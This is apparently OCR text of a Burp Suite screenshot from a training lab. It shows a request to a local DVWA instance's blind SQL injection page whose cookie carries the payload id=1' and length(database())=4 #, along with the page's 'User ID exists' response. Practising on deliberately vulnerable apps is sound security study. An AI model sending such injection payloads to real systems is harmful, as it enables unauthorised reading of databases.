 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1:8090 ?
Request
Raw Params Headers Hex
GET /dvwa/vulnerabilities/sqli_blind/ HTTP/1.1
Host: 127.0.0.1:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8090/dvwa/security.php
Connection: close
Cookie: id=1' and length(database())=4 # ; security=high; PHPSESSID=33gvmgr5a5lhjau9n9gq044oqp
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Response
Raw Headers Hex HTML Render
</div>
</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: SQL Injection (Blind)</h1>
<div class="vulnerable_code_area">Click <a href="#"
onclick="javascript:popUp('cookie-input.php');return false;">here to change your ID</a>.
<pre>User ID exists in the database.</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="https://www.securiteam.com/securityreviews/5DP0N1P76E.html"
target="_blank">https://www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
<li><a href="https://en.wikipedia.org/wiki/SQL_injection"
target="_blank">https://en.wikipedia.org/wiki/SQL_injection</a></li>